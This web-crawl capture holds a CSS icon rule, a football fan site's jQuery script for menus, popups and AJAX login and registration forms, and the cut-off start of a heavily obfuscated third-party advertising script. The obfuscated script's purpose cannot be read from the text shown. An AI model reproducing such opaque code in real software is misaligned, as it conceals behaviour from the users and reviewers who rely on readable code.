.icon-vs { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cstyle%3E.st0%7Bfill%3A%23218f20%7D%3C%2Fstyle%3E%3Cg%20id%3D%22vs_xA0_Obraz_1_%22%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M10%2020C4.5%2020%200%2015.5%200%2010S4.5%200%2010%200s10%204.5%2010%2010-4.5%2010-10%2010zm0-19c-4.9%200-9%204-9%209%200%204.9%204%209%209%209%204.9%200%209-4%209-9%200-4.9-4.1-9-9-9z%22%2F%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M4%207.7c0-.2.1-.3.3-.4.3-.2.5-.2.7-.2.2%200%20.4.1.4.3l1.7%204.4%201.7-4.4c0-.2.2-.3.4-.3s.4.1.6.2c.2.1.4.3.4.4%200%20.1%200%20.1-.1.2l-2.4%205.7c-.1.2-.3.3-.7.3-.4%200-.6-.1-.7-.3L4.1%207.9c0-.1-.1-.1-.1-.2zM10.7%2012.8c0-.1%200-.3.1-.4.1-.1.2-.2.4-.2.1%200%20.2.1.4.2l.6.3c.3.1.6.2.9.2.8%200%201.2-.3%201.2-.8%200-.3-.1-.5-.3-.6-.2-.2-.5-.3-.8-.4-.3-.1-.7-.2-1-.3-.3-.1-.6-.3-.8-.6s-.5-.7-.5-1.2.2-1%20.6-1.4c.4-.4%201-.6%201.8-.6.5%200%201%20.1%201.4.2.4.2.7.4.7.6%200%20.1-.1.3-.2.5s-.2.3-.4.3c-.1%200-.2-.1-.6-.2-.3-.1-.6-.2-.9-.2-.4%200-.7.1-.8.3-.2.2-.3.4-.3.6%200%20.2.1.4.4.5.2.1.5.2.9.3.3.1.7.2%201%20.3s.6.3.8.6c.2.3.3.7.3%201.2%200%20.6-.2%201.1-.6%201.4-.4.3-1%20.5-1.8.5-.7%200-1.2-.1-1.7-.4-.6-.2-.8-.5-.8-.7z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }



--- FILE ---
content_type: text/javascript
request_url: https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61
body_size: 1730
content:
$(document).ready(function () {
	
/**
* Responsive menu
**/
$('body').addClass('js');
	var $menu = $('.js-menu'),
	$menulink = $('.js-menu-link');
	$menuTrigger = $('.has-submenu > a');
$menulink.click(function(e) {
	e.preventDefault();
	$menulink.toggleClass('active');
	$menu.toggleClass('active');
});
$menuTrigger.click(function(e) {
	e.preventDefault();
	var $this = $(this);
	$this.toggleClass('active').next('ul').toggleClass('active');
});

/**
* Toggle on click
**/
$('.js-toggle').each(function() {
	var $this = $(this),
	$toggleNumber = $this.data('toggle'),
	$toggleGroup = $this.data('togglegroup'),
	$toggleBtn = $(".js-toggle-btn-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggle = $(".js-toggle-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggleAll = $(".js-toggle.js-togglegroup-" + $toggleGroup),
	$toggleBtnAll = $(".js-toggle-btn.js-togglegroup-" + $toggleGroup);

	$toggleBtn.click(function() {
		$toggleAll.hide();
		$toggle.show();
		$toggleBtnAll.removeClass("active");
		$toggleBtn.addClass("active");
	});
});

/**
* Popup
**/
$('.js-popup').each(function() {
	var $this = $(this),
	$popupNumber = $this.data('popup'),
	$popupGroup = $this.data('popupgroup'),
	$popupBtn = $(".js-popup-btn-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popup = $(".js-popup-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popupAll = $(".js-popup.js-popupgroup-" + $popupGroup),
	$popupBtnAll = $(".js-popup-btn.js-popupgroup-" + $popupGroup),
	$body = $("body");

	$popupBtn.click(function(e) {
		e.stopPropagation();
		$popupAll.hide();
		$popup.show();
		$body.removeClass("popup-open");
		$body.addClass("popup-open");
		$popupBtnAll.removeClass("active");
		$popupBtn.addClass("active");
	});

	$popup.click(function(e) {
		e.stopPropagation();
	});

	$(window).click(function(e) {
		$popup.hide();
		$body.removeClass("popup-open");
	});
});


	// LOGIN

	$("#btn-login").on('click', function () {

		var	t	=	0;
		var login_name		=	$("#login_name").val();
		var	password	=	$("#password").val();
        var	remember      	=	$("#remember").prop('checked');


		if ( password == "" ) {
			$("#password").css("border","1px solid #b94a48");t++;
				} else {
			$("#password").css("border",""); }



		if ( login_name == "" ) {
			$("#login_name").css("border","1px solid #b94a48");t++;
				} else {
			$("#login_name").css("border",""); }

    if ( t == 0 ) {
				$("#btn-login").attr('disabled', true);

				$("#login-loader").html('signing you...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=auth",
			  data: {
				  login_name:login_name, password:password, remember:remember
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#login-loader").html('<div class="m_error">'+data['error']['username']+'</div>');
				    $("#btn-login").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#login-loader").html('<div class="m_success">'+data['success']+'</div>');
				    $("#btn-login").removeAttr('disabled');
                   window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#ad-login").removeAttr('disabled');

				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});


	// Register
	// Register

	$("#btn-register").on('click', function () {

		var	t	=	0;

		var login_name		=	$("#reg_login_name").val();
        var email		=	$("#reg_email").val();
		var	password	=	$("#reg_password").val();
		var	password_confirm	=	$("#reg_password_confirm").val();
        var reg_fname		=	$("#reg_fname").val();
        var reg_lname		=	$("#reg_lname").val();



		if ( password_confirm == "" ) {

			$("#reg_password_confirm").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password_confirm").css("border",""); }


		if ( password == "" ) {

			$("#reg_password").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password").css("border",""); }



		if ( login_name == "" ) {

			$("#reg_login_name").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_login_name").css("border",""); }

		if ( email == "" ) {

			$("#reg_email").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_email").css("border",""); }


        if ( t == 0 ) {

				$("#btn-register").attr('disabled', true);

				$("#register-loader").html('...');



	//POST FUNCTION
    $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=reg",
			  data: {
				  username:login_name, pass:password, pass2:password_confirm, email:email, fname:reg_fname, lname:reg_lname
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#register-loader").html(data['error']);
				    $("#btn-register").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#register-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    //$("#btn-register").removeAttr('disabled');
				 }
			  },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(xhr.responseText);
        alert(thrownError);
      }
		  });
	//END POST FUNCTION
			} else {
				$("#ad-login").removeAttr('disabled');
				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');
			}
	});


	$("#btn-activate").on('click', function () {

		var	t	=	0;
		var email		=	$("#a_email").val();
		var	token	    =	$("#a_token").val();


		if ( email == "" ) {
			$("#a_email").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_email").css("border",""); }



		if ( token == "" ) {
			$("#a_token").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_token").css("border",""); }

    if ( t == 0 ) {
				$("#btn-activate").attr('disabled', true);

				$("#activate-loader").html('...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=act",
			  data: {
				  email:email, token:token
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#activate-loader").html(data['error']);
				    $("#btn-activate").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#activate-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    $("#btn-activate").removeAttr('disabled');
                   //window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#btn-activate").removeAttr('disabled');

				$("#activate-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});




        //scroll to top + banner scroll

        $(function() {

        var $_goTop = $('#go-top-button');
        $(window).scroll(function(){

            if ($(this).scrollTop() > 100) {
            $_goTop.css({ bottom: '20px' });
            } else {
            $_goTop.css({ bottom: '-100px' });
            }

            if ($(this).scrollTop() > 100) {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '10px' });
            } else {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '195px' });
            }

        });


        $_goTop.on("click", function(){
            $('html, body').animate({scrollTop : 0},700);
            return false;
        });

		});

$(function() {

    var $allVideos = $("iframe, object, embed"),
    $fluidEl = $("figure");

	$allVideos.each(function() {

	  $(this)
	    // jQuery .data does not work on object/embed elements
	    .attr('data-aspectRatio', this.height / this.width)
	    .removeAttr('height')
	    .removeAttr('width');

	});

	$(window).resize(function() {

	  var newWidth = $('.content').width();//$fluidEl.width();
	  $allVideos.each(function() {

	    var $el = $(this);
	    $el
	        .width(newWidth)
	        .height(newWidth * $el.attr('data-aspectRatio'));

	  });

	}).resize();

});

$('.lm_btn').on('click',load_more_articles);

    function load_more_articles(){
        //alert($(this).attr("data"))
        var d_info=$(this).attr("data");
        var info=d_info.split('-');
        var t_info=info[0];
        var t_id=info[1];
        var t_start=info[2];
        var n_start=+t_start+2;
        $.post('https://www.premierleague.cz/ajax/loadmore.php',{value:d_info},
        function(data){$(".lm-"+t_id).before(data);});
        $(this).attr("data",t_info+"-"+t_id+"-"+n_start);
    }


	
});

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbW